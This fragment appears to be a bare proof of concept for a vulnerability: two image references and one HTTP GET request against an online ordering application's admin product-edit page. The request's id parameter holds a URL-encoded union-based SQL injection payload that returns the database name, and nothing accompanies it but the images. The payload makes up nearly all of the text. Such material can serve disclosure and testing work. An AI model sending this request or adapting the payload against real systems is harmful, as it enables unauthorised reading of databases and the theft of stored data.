 GET /onlineordering/admin/editproductetails.php?id=12%27%20union%20select%201,2,database(),4,5--+ HTTP/1.1